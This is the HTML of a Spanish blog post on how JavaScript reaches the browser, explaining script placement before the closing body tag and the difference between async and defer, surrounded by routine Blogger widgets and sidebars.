#222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&lt;p&gt;<br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;Soy un párrafo que si se puede ejecutar, porque<br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;el script está abajo.<br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&lt;/p&gt;</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span>&nbsp;&nbsp; &nbsp;&lt;script&gt;</span></code><br /></span></pre><pre class="code code-javascript" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;El mejor lugar para colocar cualquier script, antes del cierre del body<br /></span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&nbsp;&nbsp; &nbsp;&lt;/script&gt;</span></code></pre></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">&lt;/body&gt;</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><code style="background: 0px 0px rgb(249, 242, 244); border-radius: 4px; border: 0px; color: #c7254e; margin: 0px; outline: 0px; padding: 2px 4px; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;">...</span></code></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; color: #222222; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;"><span style="font-size: small;"><br /></span></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><pre class="code code-javascript" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"><p style="text-align: justify;"><span style="font-family: inherit;"><span>Tanto con async como defer podemos hacer llamados asíncronos, pero tiene sus<br /></span><span>diferencias:</span></span></p><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">async. Con async podemos hacer la petición de forma asíncrona y no vamos a
</span>detener la carga del DOM hasta que se haga la ejecución del código.</li></ul><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">defer. La petición es igual, asíncrona como en el async pero va a diferir la</span></li></ul><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">ejecución del Javascript hasta el final de que se cargue todo el documento.</span></li></ul><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">scripts embebidos: el navegador carga línea a línea el HTML y cuando se</span></li></ul><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">encuentra un código entre scripts va a detener su ejecución hasta que haya</span></li></ul><ul style="text-align: left;"><li style="text-align: justify;"><span style="font-family: inherit;">procesado todo el script.</span></li></ul><p style="text-align: left;"><span style="font-family: inherit;"><span><span>Hay que tener en cuenta que, cuando carga una página y se encuentra un script a<br /></span></span><span><span>ejecutar, toda la carga se detiene. Por eso se recomienda agregar tus scripts justo<br /></span></span><span><span>antes de cerrar el body para que todo el documento </span>esté<span> disponible.</span></span></span></p><p></p></pre></pre><pre class="code code-javascript" style="background: 0px 0px rgb(255, 255, 255); border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;"></pre></pre>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>CPJS: &#191;Cómo llega el script al navegador?</span>
<img alt='CPJS: ¿Cómo llega el script al navegador?' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/s72-w640-c-h360/blog.soterramirez.dev.png'/>
</span> 
              Escrito por <span class='reviewer'>Soter Ramírez</span>
              on 
              <span class='dtreviewed'>
12:21&#8239;p.m.
<span class='value-title' title='12:21 p.m.'></span>
</span> 
              Clasificacion: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Etiquetas :</span>
<a href='https://blog.soterramirez.dev/search/label/Apuntes' rel='tag'>Apuntes</a>
<a href='https://blog.soterramirez.dev/search/label/CPJS' rel='tag'>CPJS</a>
<a href='https://blog.soterramirez.dev/search/label/Frontend' rel='tag'>Frontend</a>
<a href='https://blog.soterramirez.dev/search/label/JavaScript' rel='tag'>JavaScript</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>COMPARTIR</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html&title=CPJS: ¿Cómo llega el script al navegador?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Compartir</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html&title=CPJS: ¿Cómo llega el script al navegador?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html&title=CPJS: ¿Cómo llega el script al navegador?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Compartir</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html&title=CPJS: ¿Cómo llega el script al navegador?' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Compartir</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png&description=DOM DOM = Document object model' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>También podría gustarte</h4>
<div class='related-ready'>
<a class='hide-label'>JavaScript</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://blog.soterramirez.dev/2022/06/cpjs-que-significa-ser-un-profesional.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w640-h360/blog.soterramirez.dev.png' itemprop='url'/>
</div>
<meta content='Soter Ramirez' itemprop='name'/>
</div>
              </div>
            
</div>
<script type='text/javascript'>
//<![CDATA[
   $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1600")
        })
    });
//]]>
</script>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1551918663074177083?po=254273441388576639&hl=es-419&saa=85391&origin=https://blog.soterramirez.dev' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://blog.soterramirez.dev/feeds/254273441388576639/comments/default' target='_blank' type='application/atom+xml'>
Comentarios de la entrada
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.8&appId=749031438464636";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/AprovechaBug" data-show-facepile="true" data-small-header="false" data-tabs="timeline"><blockquote cite="https://www.facebook.com/AprovechaBug" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/AprovechaBug">Soter Ramírez</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post Populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipEwQmTbmtgX6tREBzByH5ISIPCfBLjA0ZJb4O6yIVklQpguYeKkMuS404tGGsg2kbhc7ktAa8T0oevDii91p9nqyfJIqTyn-lI3wULG6W0HL3GQ09x4cTAptRDEQHdWYVMw6cvykEikA/w72-h72-p-k-no-nu/Tutoria1l.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2016/01/instalando-linset-en-kali-linux-20.html'>Instalando linset en kali linux 2.0</a></div>
<div class='item-snippet'>   #Linset | Para los que no la sepan, es una herramienta de ingeniería social, basada en el MITM para comprobar la seguridad (o ignorancia)...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5EC_ZtsE5x2Kaw8RUZZ0IICyS4CLDLaS9CAMwR_z-9OXTtXz2n0Ri_eFaiEVQCLJmzr9FTNn6ZQMHJt0-TZSVmmRVoFd--guTB4o8ctsw4o370VvdFIn2hUkjTH3Ju6rcQZ-m2xjKgjDeUOQWZbYD9LHp_mPv1einOABYYT3TiY3ujKXYIcWpfisN/w72-h72-p-k-no-nu/blog.soterramirez.dev%20(2).png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-scope.html'>CPJS: Scope</a></div>
<div class='item-snippet'>    El Scope o ámbito es lo que define el tiempo de vida de una variable, en qué partes de nuestro código pueden ser usadas.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH/w72-h72-p-k-no-nu/blog.soterramirez.dev.png'/>
</a>
</div>
<div class='item-title'><a href='https://blog.soterramirez.dev/2022/06/cpjs-como-llega-el-script-al-navegador.html'>CPJS: &#191;Cómo llega el script al navegador?</a></div>
<div class='item-snippet'>DOM DOM = Document object model</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categorias</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/PensamientoCr%C3%ADtico'>PensamientoCrítico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensar%20R%C3%A1pido%20Pensar%20Despacio'>Pensar Rápido Pensar Despacio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Productividad'>Productividad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Psicolog%C3%ADa%20Cognitiva'>Psicología Cognitiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Sesgos%20Cognitivos'>Sesgos Cognitivos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Terminal'>Terminal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Toma%20De%20Decisiones'>Toma De Decisiones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/dise%C3%B1o'>diseño</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/1551918663074177083?po\x3d254273441388576639\x26origin\x3dhttps://blog.soterramirez.dev',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

 <div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Eres el extraño</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Tutorial'>Tutorial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Cultura%20Hacker'>Cultura Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Seguridad'>Seguridad</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Hacker'>Hacker</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/OffTopic'>OffTopic</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Pensamientos'>Pensamientos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Taller'>Taller</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css'>Css</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Frontend'>Frontend</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/JavaScript'>JavaScript</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/html'>html</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Apuntes'>Apuntes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/CPJS'>CPJS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Git'>Git</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/GitHub'>GitHub</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Bitacora%20Del%20Capitan'>Bitacora Del Capitan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Linux'>Linux</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/webdev'>webdev</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/API'>API</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Blockchain'>Blockchain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Code'>Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Criptomoneda'>Criptomoneda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Css%20Grid'>Css Grid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/DIrecci%C3%B3n%20de%20Proyectos'>DIrección de Proyectos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Daniel%20Kahneman'>Daniel Kahneman</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Desarrollo%20Profesional'>Desarrollo Profesional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Libros%20Recomendados'>Libros Recomendados</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.soterramirez.dev/search/label/Liderazgo'>Liderazgo</a>
</span>
<span class='label-size label-size-1'>
